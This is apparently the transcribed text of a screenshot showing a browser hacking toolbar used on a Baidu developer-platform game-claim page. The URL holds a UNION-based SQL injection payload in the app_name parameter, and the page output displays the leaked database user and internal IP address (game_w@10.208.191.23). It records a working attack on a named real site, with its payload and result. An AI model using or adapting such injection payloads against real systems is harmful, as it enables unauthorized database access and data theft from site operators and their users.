 app.baidu.com/game?action=claimlist&m=search&app_name=a' union select 1,2,3,4,user(),6,7,8,9,0,1,2,3,4,5%23
Google <Ctrl+K>
INT
SQL XSS Encryption Encoding Other
Load URL
http://app.baidu.com/game?action=claimlist&m=search&app_name=a' union select 1,2,3,4,user(),6,7,8,9,0,1,2,3,4,5%23
Split URL
Execute
Enable Post data Enable Referrer
Bai du 百度 开发者平台
应用管理 联运游戏 开发者服务
认领列表
游戏管理
游戏统计
游戏认领
财务管理
合同管理
账户信息
游戏认领
游戏搜索：
游戏认领列表
游戏名称 packagename 认领状态
3 3 game_w@10.208.191.23 未处理
1970-01-01更新